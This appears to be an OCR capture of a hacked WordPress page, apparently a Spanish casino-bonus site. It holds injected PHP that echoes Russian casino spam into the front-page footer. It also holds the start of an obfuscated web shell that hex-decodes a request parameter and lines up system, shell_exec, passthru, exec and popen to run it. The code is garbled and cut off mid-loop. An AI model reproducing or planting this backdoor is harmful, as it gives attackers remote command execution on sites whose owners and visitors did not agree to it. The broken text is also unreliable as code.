
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
BONOS SIN DEPÓSITO
2026 ESPAÑA